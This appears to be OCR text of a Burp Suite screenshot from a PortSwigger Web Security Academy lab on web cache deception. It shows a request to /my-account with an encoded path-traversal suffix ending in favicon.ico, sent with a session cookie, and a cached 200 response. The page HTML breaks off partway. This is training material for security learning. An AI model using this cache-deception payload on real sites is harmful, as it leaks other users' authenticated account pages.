 Request
Pretty Raw Hex
\n
1 GET /my-account;%2f%2e%2e%2ffavicon.ico HTTP/2
2 Host: 0a6400de030e97768593d28100420015.web-security-academy.net
3 Cookie: session=bCmtlceWIQ3ya0kOJnZ4aOxNzsMzh7yC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6400de030e97768593d28100420015.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 4
7 X-Cache: hit
8 Content-Length: 3757
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting exact-match cache rules for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3e00f30331977e8557d16001a400cc.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-exact-match-cache-rules'
>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
30 <g>